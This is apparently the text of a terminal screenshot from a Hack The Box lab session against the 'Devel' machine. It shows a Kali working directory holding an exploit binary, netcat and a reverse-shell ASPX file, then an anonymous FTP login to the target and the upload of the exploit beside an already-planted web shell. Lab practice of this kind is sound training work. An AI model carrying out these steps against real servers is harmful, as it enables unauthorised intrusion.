 kali@kali: ~/HTB/DEVEL/exploit 115x30
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ ls
40564.c  40564.exe  nc.exe  prevshell.aspx  socat-dir
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ lftp 10.129.120.43 -u anonymous
Password:
lftp anonymous@10.129.120.43:~> ls
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
09-06-21  11:33AM                 2783 prevshell.aspx
03-17-17  05:37PM               184946 welcome.png
lftp anonymous@10.129.120.43:/> put 40564.exe
250562 bytes transferred in 8 seconds (31.4 KiB/s)
lftp anonymous@10.129.120.43:/> ls
09-06-21  12:40PM               250562 40564.exe
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
09-06-21  11:33AM                 2783 prevshell.aspx
03-17-17  05:37PM               184946 welcome.png
lftp anonymous@10.129.120.43:/>